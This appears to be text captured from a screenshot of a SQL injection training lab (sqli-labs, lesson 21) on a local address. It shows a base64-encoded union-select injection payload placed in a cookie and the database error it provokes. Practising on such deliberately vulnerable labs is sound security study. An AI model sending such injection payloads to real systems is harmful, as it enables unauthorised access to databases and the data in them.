 192.168.150.128/sqli-labs-master/Less-21/index.php
Getting Started
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIHVuaW9uIHNlbGVjdCAxLHVzZXIoKSxkYXRhYmFzZSgpIw== and expires: Mon 25
Nov 2019 - 16:23:29
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
'union select 1,user(),database()#') LIMIT 0,1' at line 1